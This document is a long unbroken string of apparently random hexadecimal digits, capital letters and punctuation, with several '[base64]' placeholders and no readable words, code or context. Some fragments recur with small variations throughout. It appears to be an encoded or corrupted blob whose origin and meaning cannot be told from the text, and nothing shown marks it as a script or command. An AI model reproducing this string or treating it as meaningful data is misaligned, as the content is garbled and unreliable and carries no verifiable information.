Bd487f05YZ42Z55-870Y959Z23897bf48B313bafc35b82592ff6cD946b3208Dfa67d441ae1b88f562cf3ca91683f05DZY37c564Z732a6{675e8YF*Z3453%4729Y50c23593|d6XD645B42f49f723D33eae1844X74aac264FD23Fac1986F360cd3aY71481ee5Bc835a2!f7Ze956Z3309D2686289a144982XF72DF4ZB92693@06Dda47B4218XFB68d542af1c89f663d03Dc667a2db5ecb38a5127Fec59Z633a0GD7aX754Z12X9B.875e24Fbc29Z652c3318F[96dX050b81D93O6648Z41YB208fW01aZY43YF1484XF6aD430a01836XF51D0XYa01285X35DBX2695^47F994YB833a1H375D545YF2e48F622db4Bbcd688P172d347b3243Xf161d333YB118ZB4fd80ed5ac734a1Se7Be855c22f9c@976e350bd2a97[471de4bd434X21d56c346B3208dFY67D441YX1B88f562ZF3ZY91683F05dZY37a4119a40a4Z575eb4dZZ3970Z270X955BY2Y95Z874DX55Z3de67Y0VD90fd6ad744b11e8bf865D23Fac1986F360ZD3aY71481XX5Bc835Y2%F98359fe11a9DQY77X451BX2b98*572df4Zb92693I06dda47B4218efb68D542af1Z89f663d065ef64d3445X?Z8Bee59cd2d9d1533e5597Y3995If75XYG8B9274FIc7eDB55c42Z9dB749X546B02a93F7739Z)877d381ad3FDB3ca62089XD6992fe6fZ977Y35ZbeeaY9)9759e4fbde5871281da58BZ2fY0ba809446BYdb9Yf670D64B69FB97f862DZ45a9254FBY2885335fF18DXX58D23b9f1b45b0207B2955[e709c5bbb2750.16F972DBF3494+c66d64XbfX730B3208dfa67D441YX1B88f562cf3cY91683f05DZY37a4117eXB58c532BB1bc52F71aa179a]774X14XBB2895.26FDZ49B62390fd6Yd744B11e8bf865d23fac19Y23fa9eb24a71481ee5BZ835a2.f7Ze956c3309dQa77e451be2B98-572df4cb92693:06dda6X?662d144a92842F01cZX49b7113df06Zd234a76XZBF312cb3bacZ683f552ZZ3BY3142XXB49Z8239dbc72e450B52193f878D24Bb02699F71FZDF9YB2694XX5ed6f4Y5133BFY5Yc73DB26cc3F210be3657:780ec50BB3993112cXX5473259XPf70X4507adb8dNb6bX33db71Y92B069d94a642383FF6YZ645ae1f39XY588030Y9158YX660Z22DY3&578DDN9BX2492^67XXZ45BD239eb869D74b6Z2998V274DZ3Db62090ae4XD836B01D85F75d8324YFPf7cB2fb7XXB58c5329FHc79e653c02D9a;774e14XBB2895K26Fdc49b62390FD86e690FY3Z75X265D23FYZ1986f360ZD3aY71481XX5Bc835Y2VF7ce956c330b919ZZ306fa81598W572df4cB92693~06DDY47b4218Xfb68D542af1Z89f663ec8DZ8R184F15eZB38a5127FXZ59c633a0Ud7aX754c12X9b=875X24Ff078DY44Z3DD8fTY78D2516b2193]664DX3fa71685#01Yda3961167cf615Z53eYYUF7fXY65ZF2B9B1331X3597832a1%37B9947B62392.D76945Y6X1e97|322db3d691Z98FX60d346B2128af45cZ63649ZZ39a61380XD5Yc734Y1.X7BX855Z22f9ZU976e350BD2a9720Z42X8Z^625D54bYD2Z99d022d543ae1c8df762d0496f2381J16a85RX8D1989F837bf3eace141f25cba3471YY2D9YQ774X14XBB2895S26fDZ49b62390FD6aD744b11e8BF8Y61593f56fZ737a1DB24Y71481ee5bZ835a2Lf7ZX956c3309D#a77e451be2b98G572fb5b!9447dea6Dda47b4218eFB68d542YF1c89f663D03dYY1784^d6D;F81FB3069D643Z633a0(d7ae754c12e9bJ875X24fBZ2996%370dd66b8319efe9fWY7YX04Y8Z-673f12a971Y87f461ce3ba81582ef5ZZ936Y3107DXY57Z431ba4fZ13B52W278da59c6FD4FFD76X247B72255F76Xde3fB4D8619YI78aF764D13Xab1885f25fZZ39Y61380XD5aZ734a1!e7BX855DX73X55F76269Zfe7DXY2173219aK66Bdb46791b92T263d8+7bb1D95fa608Y134Zcf3ca91683F05Dca37Y4117Xeb58c5329FIc79X653Z02D9a}774e14XD7719545BB1D9Z{9409243abe497!06ad43c651880b967cb47b71Z8ZF221d837YDWD79a42d98f89fX11Y9D[a77e451BX2b98G572DF4Zb92693?06dDY47B4218eFB68D542af1cac45B11686f16cD632Y114DB38607F309X1233e55Bc62897*[base64]}e86Y45DBFebY11386X45eBF27adc052XX4FB9339c!07Za5117Fdc8Z~570DFfdaf2590F261d0f8B9248Xfa5cc73F6ZB73aY71481ee5Bc835Y2)f7ZX956c3309d:a77X451BX2b98Q5Z73395^56fed41BB1X96b466dc3ea92595P468ca39YZ73d0f8179Z]170D949D62069XZ59Z633a0Vd7YX754Z12e9bG875e24Fbc2996,370DD4aB740Y04X89Z22fb21F8cf966d340YD1a87F461ZX3BY81582ef5Zc936a3107D!6a7e21b9eOB78X552BF2c99?673X04dba2794@16Xdb48b5228fFZ69fb96R4628Y3Zb21D7FXX5d8542Y41X86ef67Z5XDae1975ef61cb37Y71670XX=9c386eaW97Xe054BD239XB85bBX209YD987B374df3bBD77ZYO11bcc3Y62248aea16268aYB137YX511Z13aa6IY8YX8af?Z3453T6D0275YBD248fZ91295@26fdc49B62390FD6aD744B11X8bf865D23fac1986f360X949F7326BD85bc835a2Pf7cX956c3309DKa77X451BX2b98M572FB5BFD6fX91X57Z431b4218efb68d542af1Z89F663d03daa17Y0U0a2148eZ3fc69D643c633Y0*D7Ye754Z12X9B=875X24Fbc29B2}47DXY4YD441YX1b88f562ZF3cY91683f05dca37a4117Xeb58Z5329F+Z79e653c02D9Y+774X14XBB2895K26fDZ49b62390fd6Yd744b11X8bf848Z22fade669D643b01D8Yf764D13eab1885f25Fcc55a7208ded6fd546af1F89F955X55eZ92aY4)77Ff02aZ0329Y!174d951b7326Ze653D1MY8DFY67D441YX1b88F562cf3cY91683F079cb44b1119b^875e24fbc2996T370dd4YB72491FX6BD845B21f8Zf966D340ad1a87f461ce3Ba81582XF5cc936Y3107dea57c4319X#b78X552BF~F89F674ad309dOa77e451BX2B98G572DF4Zb926931Zaf2c659e218efb68D542YF1c89f663d03DYY1784NDY2148XY555ZB2dac1950a260cf29Y7|671XF51Z4305c1072XY4fb5DF68Y12491FX6bd845B21f8Zf966D340YD1Y87F461ce3Bc45X8232a8Ka89F62D7f3098d184ed57Z12952=56da65ab8329YK375D54D70F964Z46bade669d643b01D8YF764D13XYB1885f25FZZ39Y61380+268d942B21Z8ce878117cDD57ba32Y3a72Y97|471de4Bb82592ff6Zd946B3208d1676188YG43972DF4Zcf3Za91683F05dZY37Y4117XXB58c532BB50Z23c53#379db5Yc7FX50WF6De74fb82a8aI230e746b81B93L820Y9e24Fd23fac1986f360cd3aY71481ee5bc835Y2^F7Ze972?779f3NYba3092117eB5K7Z6249XK66Fe141B9X78FF962d240baD76099|689F663d03dYY1784F15ecb38Y5127Fec59c633Y0%D7YX754DD72X45e75259bFD7cX92072318F_971da4Zac2452F474X04Db52193YF3871f461ce3bY81582XF5cZ936Y3107dea57c4319X,b78X552BF2Z99H673fc91J37D9444BY1c9bR83F913ebd2443]262ceF982XD4Def61db1049ZZ39a61380ed5YZ734Y1Pe7be855c22F9Z[976e350bd2Y97)471de4Bd469DB556c1Z92f473e017691695FZ1be13Yae1B8BH018a1#Z6c#e80fa2f68eb58Z5329fMZ79X653Z02D9a]774X14Xbb2895N26fDZ49B62390FD6Yf388fa748b3bB11392FF368835B41B3aXX66c633Y9ca53be1ec032YZe11a9D+a77X451be2b98L572df4cb92693P06dDY47b4218eFB68F151f365DF144Dba3dYY1784F15XZB38Y5127Fec59c633a0%D7ae754dd3DDF51cbH039Y61396}370DD4aB72491fe6bD845B21f8cf966d340YD36ZB3db7ZX7Xf456D54279ZB8YX862ZY33Y5.57dYB4Dc729YBc14Y83f073X04DBY2794H16XDB48B5228Ffc69D643B01d8YF764D13XZ76BD533YDZZ7ZF254D34077Z977ee527dR6881978f04cbee99711459749bf1F8d*46aYXKebf2987![base64].885be29BZ3972ab189bG875X24Fbc2996Q370DD4YB72491fe6bd845b21F8Zf966XF93FD5bD5f4Y41Y7cFB689fF19f167YY52eb041Y01874e6@X7828Y1)d72e24DZ83292ba7bd953bb2496f66XYB*bBZ2684FX3b74f764D13XYB1885f25Fcc39a61380XD5ac734Y1HX7bX855Z24bef59b73150N076d857Z4fb4DFB72D6.caf2893*065DB4X69F244YX40d649B4103Zee648335Y9ca84f355cdXB9Z]a32X25BZ72Z9Z^782ec48b72YF14e769549BB2b8bF76FYZSZbd2785FF3Z75X265d23fYZ1986F360ZD3aa71481XX5bZ835Y2}F7cX956c330b94Zc9@26d#07dB6ef5Zdf4Zb92693(06dda47B4218Xfb68D542af1c89f663D03Daa33D7419f1938X85Xc03Face335e35abeX972f485e45ZB82a57ff78X449B92453ba24D94dbe2Z93f36cd1F999Ha51Z929DY44Y21c59921582XF5cZ936Y3107dXY57c4319e!b78X552BF2Z99Q673e069ND77d54F6e1X94F675e2196B1990f42Ycd46B11e83F96Z871062ZZ5ce760c2369Bc779ed^Xc937Y2?481e1U9ba289cbd7Dee4DZ52193B8669232a3ea46^361DF3b671a82F164D43eB6108ea969d8f0Y6@X7cf265Z731Y1%873X2551Z79a1Z072e8~7c0224X!D6DD91e7X2f99f771YXe754D744b11e8bf865D23FYZ1986F360cd3aa71481XX5Bc835Y22Bbe3b74DF72ef2861ce51be2B98=572df4ZB92693,06Dda47b4218Xfb68d542YF1Za549B3118baa5ad032B11X55Y755ZZ305Be466d71e822aY3.F74X44f7XX54ffe6aX451B52f4a%473e5426BDB45D342af1e99&240ce4fbb2393F775c939B1XF5Fe545F660be3875ae319X&b78e552BF2c99)673X04DBY2794O16XDB48b5228Ffc852993F16b8a3ab01291fe358735ac1046e962cd3Y9f1588Y32Z7ee878117DX252bd38a2FX2Ydc50712b90,678d349b1d98YF820ce3ebd1993V260D638ab103ZFY6bc8f09X1a78F656c13058P67e9f4Dbc2998@472ec.7B52d4e=e7fDX56B22465Z576X03eB8f52X9B1e8bF865d23FYZ1986F360cd3YY71481ee5bc835Y2Kf7cX972.582bb26B9366FY81598%572DF4ZB92693H06DDY47B4218eFB68D542YF1Z89F663ec90fa58D2f1a11779f8659ZXX9c1377a22bad1e65Z971ea56BB2b96c52c9656B52fa0:067D6febb1998=576DB4baaX085FB5DD94Db12284F7639efeaf1977F12e67ea57c4319e=B78e552BF2Z99I673e04dba2794G16XDB48B53Xe24caa2443F369ZB4aB7ee40ee65Z9FFY21B86F358ce415Ze537a133Z92bY7,B7fF04a76379f^16bXY+4bd1F9Xb868e14DZ02B87P665308BY82741XF67D536a5148aXY5Yc4435D@f85Y45DBFeb9b1480X555c03bY5U170e3YYU72f6aZY7bX543bdFY33Y02390fd6YD744b11e8bf865D23FYZ1986F360cd3YY71481XX77~Y87Z02bbe3B74ad1Y9dNY77e451be2B98P572DF4cB92693+06dDY47B4218XFB68f195ff5dD7f6a61Z7efd6aa1f3Y1187Za730B2236YZX76ef5bZ0309bca319B4DZ32391}86e9656b5209Zfc78914cb41B94F363de42Y7e452Z0369647B1_f89Z6FF82XF5ZZ936Y3107dXY57Z4319X~b78e552BF2Z99P673e04DD67ae442bcdb8b}163X24f86D886FD61973aB31e8BF066D9F47Dcf39cb66d42X9c1379e4537b3496c272XB57ca3591106f3Y95B2de8ffd71924cbb1d95B370df43BD1d8Df362d136a61X3cfe69c43ea11937e75ac43d99U9819F5FBX2Da8127Zb616Z7318f@9467fec6fdc49b62390fd6Yd744b11e8bF865d23fYZ1986f360cd3aZ356D3QZ77La87Z0F966X956c3309d:a77X451BX2B98@572DF4cB92693}06Dda47B43DX14BY92342F268ca49B6ed3FXD64Z8f37cFX6Fb61Yc23BY7GZ7cX7167De7a2102XX45875269X*96Ydf517D2999G66fe64e87X798|260da1750D340YD1a87F461ZX3ba81582XF5ZZ936Y3107dea57c4319X27cb3593|d2cDZ52B433Y0d729d74eB2X88b[46fdc41b72a45ZX208a1ba9247fXX6cce48a0cc85e713D232ad1680f651c48BX8102fc037Y9e391127Xe651145f9F:168D3ffBZ1a98f420d250b02882P01BDY3Yb6217dFZ65D6f0ad1989Y454ZD38991376ee5F792fa1T37cXZ59B924a2|a7Bb111c22Z8Y+4417YX76ad744b11X8Bf865D23FYZ1986F360cd3aY71481ee5bZ835be51ce.772}582bbF461X451be2B98Q572DF4Zb92693~06dDY47b4218Xfb68D542YF38dc46a41X3Ded63Z544b1X83YX85fc3ee77f96YB115bd36Y2+777X21178X298TZ29DY52BD1e93R531DF3fB81d45fe60ce?7B22283XX66Y3H3B41e7ZF6336Zef5cc936a3107dea57Z4319X?B78X552BF2c99H673e04dba43e751YF2948F86XD04Fbcf345f36YceO4a7208Bf85dD34661XY3cY637Z533Y31579a153c7e899117ce557BF3250*16fe3L4B5279e?874X548c0229cP22Z8d48ac1786~15cda3eb1cf8Zea68c4f0a5@b79ed5dZ73F991732F251cb3c9cI376e95Y74249d!8779535Y2R465Z576e03eb8F52X9b1X8bF865d23fac1986F360cd3aa71481XX5BZ835a2&f7Ze972=582bb26B9366Fa81598]572df4Zb92693#06Dda47B4218eFB68d542af1c89f663ec90FY58D2F1a11779F8659Zee9Z1377a22bYD1X65Z971ea56bb2B96c52Z9658c3229Z_565DX436B1989FF68daF9B91883FF5fDBF4YF177ef756c641a5{Y75f663c5}6661781DF5996cf52BF2c99I673X04dba2794J16XDB48B5228FFZ69D643b01da64Yb4128ZYB5BD133B21F56a856ZD3167=Y83ee5bc036Y9Z44d9f(9993595fe2Yec5271339XLd66e448bbD992L263ce46671790fc1BZB44B0238eXY69c893XXPB37e75Yc43d99:9739f5cba3894c06XDD4ab9349dbb7Bda49c42e98b664DZfdBD2X8dK561d31474258fed67a4dd4aZD3aY71481XX5Bc835Y2.F7Ze956Z3309dUY77e451be2b9821b4316ad568e51X57Z447B4218XFB68d542YF1c89f663D03DYY1784f15eZB38Y5129b3fa9,781Y050Z628Y7144B9d4BZ22651DY5ZZD14782099G56aDY4574db45FX68DY3X66168FFB6Dd640a6ce4BZ424d53F9D17548D107dXY57c4319e-b78X552BF2c99=673e04DBY2794.16eDB64J872D04Y69198fF170dd1466148bef25Z841ac197XF46782=b5dc755e451Z02Z9aZ2709c55b7X393%Z78dd4db8339dF968DBY2FF2746F7658D46a8D484FD69db44YX103ZXFb91043a6%D78Y455Z337581889e860bc2e6fcf80XY48Z2FF38Y52895I26fdc49B62390fd6YD744b11e8BF865D23FYZ1986F37Z208Ye8628131Y7Q988f52Z7e2cY3M732BB3DaeF559T17YX64BBB2659{56fe14576dd47|462e14XBF2494f31Zcc3fb6138Zc626D7419F19568f127FXZ59Z633Y0]d7ae754Z12e9bQ875X24FBZ2996.370dd66{Y74D24Z6B1B91f372df1668168Df127ca43ae1B80f66984{d5Fc95Bf664BX2ZY3)974e3.BZD3393bf6fX854c7328XQd6Z3792afDB98f674d0FZB92892O462D13ZB6d183F718c635Y2118Zf513d03cacc777f05cce37Y1S34BYB5cZ6249eDB1481@471DX4BB82592ff6ZD946B3208dFY67D441ae1B88f562cf58FZ66c43e5DOd83e564D1}85Y{87Fe3WX97198aD135DD56c22797P235e14bbd2152b923dc4Zb12092ZD2Dde48Y6205d961986F360ZD3Ya71481ee5Bc835Y2IF7ce956Z3309D%[base64],b78X552BF2Z99(673e04DBY2794;16eDB48B53Xe24ZYY2443F369cb4YB7XX40ee65Z9F47dFF70b71bZ33ZY8Kd7de81Bc731a3%7389f+9Z23297]473X54B7131a4L668DY51bb2795)873a9,9BY2482fc3972f562cf3cY91683f05dZY37a4117Xeb58c5329f(Z79X653c049XD57b52F4XFX74D655c2F94bf970d4VYad2691FX63D94Z67f042YZ3edc3Zb4)e3af869c6XXY71788Y25cZ137Y9G47aX25d772896PY2beb4ec53391[6679349BB2e8c.673e348b81690af68caF6Y82380fc60D846b0PZ38X9577F2Fa81374XX51c93Y70d081eb49Z3P039Y61396!370dd4YB72491fe6bd845b21F8cF966D340YD369638YY245992ff82ef5cZ936Y3107dea57c4319X&b78e56XZX70e25c91ZY37Y41194Q16eDB48b5228Ffc69d643B01D8Yf780D24Bb818Y2WF7ce956Z3309DHa77X451BX2b98.572DF4ZB92693{[base64]:08aF764D13Xab1885F25fZZ39a61380ed5ac734Y1%e7Be855c22F9Z&976e350bd2Y97P471de4bB82592FF6cd946b3208dFY67d441aefe78e5639Z1F8cF966d340ad1a87f461ZX3BY81582SB9X1B548d107DXY57Z4319eHb78X552BF2Z99[673FZ91V37D9444BY1Z9b=83f914fbe1896f560de40b31F4Bff61D93ea4ce57901380ed5ac734Y1)e7be855c22f9c@976X350bd2aB34d712197f978X51c6X1F87Z073dc46B01841f45c953ca7108Xfc18a1GZ6Z13558e117XXB58c5329f%Z79e653c02D9Y(774e14ebb28YY1081ea5aZ4359020b9258aFY65X04aY615884fYZd4f3B470c3ea62ca319Zb235Y2[F7ce956Z3309D]Y77e451be2B9821812395TF447DXY57da47b4218XFB68d542YF1c89F663d03dZ65BZD475XVX84e665D2&95b1Y78F25Yc33595;d3Bf251Z3269X132Bb4XD5add4aB72491FX6BD845B21f8Zf966d340YD1Y87F47D1284fe15Z53b9D1c89c012d12Fa9117aec4cZ4f29aS46dDD4Bc5X26bY41194-16Xdb48B5228ffc69d643B01D8YF764d13Xab1885f25FX87DXF698030a6.887f42B7d3c9Y147ce557B72f5Dff7feb58Z02Z9eBY437cff6cD946b3208dfa67d441YX1B88f562cf3Za91683F05DZY37Y4117X;79c{X889F4fc527a6134a9Z49Z82f4X@d6DD9,48df858fa6ce61B54D744b11X8BF865d23FYZ1986f360ZD3aY71481ee5Bc835a2%f7ZX956DF74e66077279Dff7XXB227421Y0U726ec45B92696Hb23YZ1777198b*53a73f663d03dYY1784f15eZB38Y5127FXZ59Z633a0TD7Ye754c12e9b~875fe93O57F9646BZ1e9D%a419340bf2645F971D13Xb4d55ec929ZB3db7ec25a81582XF5ZZ936a3107Dea57Z4319e?B78e552BF2Z99;673FZ5cFX70ea1F58Z548B5228ffc69d643B01d8YF764d13Xab1885f25Fe848XY5cD6IB44b11XY1Ke7BX855Z22f9cT976e350bd2a97J471de4Bb841D648Z2d989ff61X04D84d695f36dd53XB01088b658D234B6cc558Xfb7XXB58c5329F{Z79X653c02d9a;774X14XBB2895}26fDZ49D276X03eb8d787FD5FDX4B82D482f95D881193[44bYF57d03ca1117cab127c3Fa2W47X9D1b87-060117bd95390Z94Zb92693+06dDY47B4218efb68d542af1Z89F663D03daa17a044aeTZ86a555ZB2Dac1950a250c72B61;47De855BY30a3BX4799@3932f8Ff824dd3f6BWe71D34D8ZIa76d385FB1Yd33561107ZFB5Y8233Y1Z97aX464ZZ3D57}876XY:BZB3c9B136fe12282339DFB75b2XB58db48b5228ffc69D643B01D8Yf764D13eab1885f25Fcc39Y62FD33D9b1534e45YBZ3BY8df31df56baX56XF061a8.cb42D99FX6Xd9.cZ22587U12990FYb5158ef31Bbd2897F06XD245B6(Z6c1D87e55F9Zd558Z5329f~c79X653Z02D9a?774X14Xbb2895L26FDZ49b623YZ50BY1892B161D739B8255ZYX5cd3376D1089F461Z63Zafca53a5,F9d3Z9f;Y7XDX@abc3051VZ7ae547Z4244cFD6bX643bf2397O86aX44Y68d777X251aa288cff70YZ17c5f1aaRc38db3XY01a59d743BZ1Zcd3795%F4Z85f275e24FBZ2996G370dd4Yb72491fe6Bd845b21f8Zf966d340c95ZD9127D108dc6FF6Zef5cZ936Y3107DXY57c4319e%B78e552BF2c99|673X04DBY43X751YF2948F86eD04fbcf345f36Ycef982J475BZ20c841YD1282XD1c83edB01375XF(X8Df871D182XZ4Yc4O13aBD2Y97|471DX4BB82592ff6cD946B3208dFY67D441YX1B8811b51F7Df716Z63c9e1d8Yc113Z1389cd275XX59c62bY1142FB8!Y74}4Y0*069954eB0DZ7fX244BXfd7ce744F66Z8B44Y6D281ed6cZBf3Y4123aXB55d53dYXZ879e75b7Z3cad&c84X05293f3a4!e6ce6235cZ94ZB92693?06DDY47b4218Xfb68d542YF1Z89f663d03DYY17Y044ae]c86Y555cb2Dac1950Y250c72B56DF61d2197d259X}a6Fdf4a7D3396F8729aW16b2686FF648c2294!969X13BYB2394ea4YFB65c33D7ab336a3107DXY57Z4319XQb78X552BF2c99;673e04dBY2794+18a2X98F6708F3FB51796?33a8Z3YB1154bee67D23fa41a8Da83183XD7b1Y7DX85cbcX89YUe2fXY58Z325Y2S22aDB49c4219d*175X648c22846b549BB3090_862d24Ybbf762103ZF557832689XB65Y4238eQ7671882X05Y97D03DZ02d9aJ774X14ebb2895]26Fdc49B62390FD6aD744b11X8B14a7245DZ85bD8114ab73Ya71481XX5Bc835a2,f7ZX956c3309D?a77e451BX2b98}58X329Zfa749343b91B9a}73X903eB51944cd4FZ0!76b138Zf85dcd3867ZX38ee60d331ab?c74X3527aJcY8|973ed56ba365fcb39B212c32d8b_5427bFX6bD845b21f8ZF966D340YD1Y87f461ce3Ba81582XF5ZZ952f660BX3857|77DDF5eZB(254&279dd13B62f9a~76Ze25570f94BB543D23FYX1a88B05e8a43a5D187F96cZY44a5PD93Y664d5325YUa83XF53be3Z96Z274X8&9Z93a99116Ddf-4B42d99b86YdeFFbe289B]765df16762791XF69a6DF4Zcf3ZY91683f05dZY37Y4117eXB58Z5329f|c79X653c02D9a23c7318fP928D84eB02F9Zd325D34YYXD962e4559c!0a8218dF262ZD]0Y91343aa14d445Y41c78ea5fZB3BYYZ37dec4eBZX4a51080X6508XXX9fW967X11X57da47B4218efb68D542af1Z89f663D03dYY1784F15eZB38Y52XD23c9a1433X359BB3aY7DX30DX55b9XF92&b76e348BX314ZD5279121BY268Bfb66e14Ba7D38cee1aD042b5138DXX56DZXFa11736f05fZ139571883F359c3e5Y2)07XDY+6c7328e~87aX450Z02F89[722DZ9fN32297F96dd63cb7D174d739B3_X6e1F89e7619Xd744c734Y1|X7be855c22F9c&976e350bd2Y97N471DX4BB825921bBF2987I120d046a82794ZB1dcb42a6d15Ydc4d94f8a01985ea5Yc5f8Y1.b3ba2%cZZ3D9Z1470e257c333Y2bb7ZX757bd2749FB71d33Xba2Y99fd5fdf41b4203ff068da&4b1e949fa64c23Z79B235Y2UF7ZX956c3309dGY77X451BX2b98M572DF4cb92693=0892d97F56F8X3eB41695&2398B39B0144aXD66D13ea3198Za73082ec7X1987X14fc62Z97]62eX0547532Y1%b7DX546bf2999B768d6FXB02688F36Fdf4eb21483F6BD1a4261f760ZD3Y82!76cDB44b44199f9aa1472ec2962ZF52bf2c99H673X04dBY2794S16eDB48B5228FFZ69D643B01DY64ab4128cab5bd133b21f56a856cd315ce567D81F832Ba41075e550832Z96c62D9757Z8279FFB6de24eBX2D46]772e248B2d482FY67D74ZY7133cFF62Z43X5dDB47b0238X~7671882e05a97D053c02d9YN774X14eBB2895{[base64]~3c02c9ZB769ddfeB02691F362D1f9ba2595FB65Y3&3b41X7Zf6336cd95Zc936Y3107dea57Z4319X}B78X552bf2Z99?673e04Dba27B043c0f964F774ade653d643b01D8af764d13Xab1885F25fcc39a61380XD5aZ734Y12YZX3896102Fdf55B736a3DY2Zda51B5e069XB5cY3P7af2894f969D4=36ad48aFZ6fcd47Y8107FXX16D531ab117Za436d2339D1780X46089F564Z03a9a1a90F0Y1~B69X32059dc49B62390fd6Yd744B11X8bf865d23Fac1986f360ZD3YY730d43e9c1635e55bBD3Za9e032e057BBf194&d78e54ac0334Xd7299333b2268ZF764d74YB61642F4688948a41e84F917c8365X1486f957D1329Y?978F3*Dbb3Y9DN87cDZ4cb6354ffd29X244702f8Ffb24D5436B[d78X740be2295:65Zbc6Dd735afec25921582ef5cZ936a3107Dea57c4319XWB78X552BF2Z99{673X069Vd77D54F6e1e94F675X2196b1990f41fY82a9Be246ee67D338a81346ef598d3f9b157BX6177XX8a81978F04ZBX339f[F7e9751Z02290B866D542B12Z99ZF2Fe04aY8225f981b88f562cf3ca91683F05Dca37Y4117Xeb58Z5329F=c79e66f137dDB5574249afc7Be81f711F96FY30d34Zb72489FF728d1668D262fb67cc3Za7228cX814ZD2FaeZ87ef063c13b9cQ473X25d77299Fbe78X749Z1df8Dfc69D853c0da4f@96fZFFBbb248Xf01ZBF2284FX46Z626D7419F19568Ffc7fXZ59Z633a0=d7ae754c12X9B@875e24FBZ2996@370DD4ad377e13FB9d888FX60DF4c83D583fa5X891294.54ZB058d13DY2127Db059Z3f7Y9#57Fe55081X8521283e25ab6289d!979e8)1YF1X8BFY75e2fcbf2284FX1D9bH780X091FB59D31049ZZ39Y61380XD5ac734Y1!e7bX855c22F9c=976X350BD2Y9720c42X8c#625D54BYD2Z99d022D047YBX184FD68D53aB0233Xc7198311b0137Xf2527X37991832X85acd2ba5(66Xdd4Zc7X18Fbb74D6P2Y5T86Ye423Y1HD86e697!15fd9164fbc3FYZ1986F360ZD3aY71481ee5bc835Y2!f7cX956Z3309d.Y9337Y1FF799848be209F;c439543ba1X49D254c5[Z701891FD62D23D701983B769Z53FY51041a812d23c9a1481X95bc1f4Y81373e0L8c531a1106fD756c4F959~Y74D24Z89c245B21F8cF966d340YD1Y87f461ce3BY81582ef5cc936Y310993Da7I57f9e4ec426a512499B49Z0245YFD76X14XB3299cb74092FZ8Y1997f973ZBf7942090ff3Xc645b3ZZ89e765Z1XDYZ_c78F651Z43a55=77b9Z5DBF289D[d799748b6DX8ZFB79DB55YD1c8f56B3dbfaYB198Dae6bDD3Yb4238Bc525d6409X18558efb7Xeb58Z5329F|Z79e653c02d9YP774X14eBB2895.26fdc49d265X21B861996ZF=875f865D23fYZ1986F360cd3YY71481XX5bc835Y2)F7Ze956c34ZF05aB83251?177D958Z5fc4eFZ73D7:28bVd7ec529D14Yb61b8bf6258ZF6ac1e91ef69ZY32a11038F753ZD339Xc658F455bf39Y2)682YZ1785e25ZBZ3bb212c32D8B_5427bFX6bd845B21f8Zf966d340ad1a87f461ce3bY81582ef5Zc952F660BX3857+77ddf5ecb#254O279DD13B62f9Y+76ZX25570F94bb555d448ae1986f96ZD83864168aYB6ac640Y61B39ea588036Y81B79f354bc2B9a152Fdd5cbf2a9efe6XD857711F4BK4669251b11D46f7658d2395GY6aX23ZYZ2495eb4bfc66Z43e7bb421Y4117XXB58c5329F#Z79e653Z02d9Y(774e14eBB2895!26fF89ZV664DXFDad2385%471Y8FYY81f83ae37B92a71D57Df662c737Y2d57eX81cce2aa4!Y75Y6_d7737Y8G77fdb4dZ22e9eWD26X04fb11F47F564d140bb285eBX6Fd937B1ee27aa1784f15eZB38Y5127fec59Z633a0!D7YX754Z12e9BV875fea2JZ6Ye4_3b3298bQa77ae]0ae2589BF62db46b3188XG11Za5F761f18Yf65BZB36b11B77Y35cBX3d57+D7ff250ZY2b93.271ec@6B82e4DR776d8506X1Z8bF867X24F85e596U05eD8154ebb3eab1885f25fZZ39Y61380ed5YZ734a1GX7BX855Z22f9Z.99236a0fe789747bd1F9e:B429442b91d48d153c4,b6F1790FZ61d13c6F1882B668c43ea4][base64]@X7BFX6Bd845B21f8ZF966d340YD1a87F461ce3Ba81582XF5cc952F660be3857?77ddf5XZB.254W279dd?8911384cb2fd750bc2191FZ2fd842762884FX64ZF&067D191fb59D340Y81a80b367D2329fZ784F060cf2X961583B818c93391Tb4881R471de4bB82592ff6ZD946B3208dfa67D441YX1B88f562ZF58fc66Z43e5DOd83X564d1[85Y*87Fe319BZ35a0.d72e85B76ff51bb49d856B8328YB653DF4FbeFD85^4728b48Y62480YZ69cb45ad168eF0668131aa167aFY581F7cY4c379eb57bc289YFF7fd9+5B6244c+575e6@0b1239Y|470X144bc1e98fe6Fa5}5B6207eF8356edb48ZB38a5127FXZ59c633Y0ND7aX754c12e9b^875X26bZB6DDF598XZ734b72491fe6bD845b21f8Zf966D340YD1YY3J3a51791Z6FF6ZD95Zc936a3107dXY57Z4319e)b94F496^882B7F05dca37ba2794Q16eDB48B53X9X40B22c61B0398bR471d181fa66d937YD2046XF61ce32YZc741ae2c65d23fZ22f9Z+992F294~680b5+48DDF58Z525d342YF2898F769DZ48741790FZ6FZD43B6cf49B6346DDY47X646e85ad4?958X133ac19792796)37ZXZ4BBD309ZZ871X947bcdc56c3417Ye754c12e9b:8a7F972df3Fc936a3107DXY57Z4319XWb78X552BF2Z99~673X04dBY2794~16eDB48b5228FFZ69D643b01D8YF764d13eab1885f25fcc39Y61380ed3Db724a2DB7aZZ45b21295ec82F456c9319f1577ea4fceQ8a985b8DF57BF2691104aZ431YFX887D952BF1Fa91683F05dZY37Y4117XXB58Z5329f;Z79X653Z02d9YO774e14XBB2895=26fDZ49b62390fd6aD744B11e8BF865d23Fac1986f360cd1D97I482bb28c75cce485F:f85e766D3MY5Z.877X45dZD2c9e117da952ca289dBF2YX0488Xe094O668DB43b12789fc61e0fc85be2BZY5DDD49b61X8aY959cf31b01d54Y652Z12ea71776X85Bc7f39b#56Xde4cc6e36ZY544X852b02a49f96Fd150bdF446|567DF44YYd45D9635ZFF3a3197bfa679Xf0a1-942F55Xc8329Yc376DX17cb369aff79DF51b7ec911169DF41BY1b9Bfd70DZfd86F151F83a73OZ63f98Bed60Z836ac=X81X6657f40fc4f76ee56bd28a7YB4aYY5Bc5239DDY13B24Z702096F877e41B6D1e86bf72db45YF1740f35b9437a91391fa64D0fcY0188df110Z62DY61233BZ27872X70Y948Y848Z834a1Q975b2XB58f78cFX788F3fB51796[33a8Z38a7148dFD5cZX41add97cf561D432a81B36bff8972Z9e182FDF55b736Y3DY2Zda53BF3290T6799f48BY278bJ522YBX451be5Daf2895f57FXZ59c633a0,D7Ye754Z12X9b_875e24fbc2996:353cd3Yb8F190X25bZ828YB1080DZ7dX858be286Ye451ZF%8a7f972df3Fc936a3107DXY57Z4319e}b78X552bf2Z99^673e04d9D1784|23BY847dc4XZ8df95FD439549BB1D90f866dc3eB1164fS36eDX44YXd25b94O1Y035a72138X85XZ03face335F362BZ3a99}482e457Z3efY3+57De24872FB34d36D9141B71998H53Z8X3fa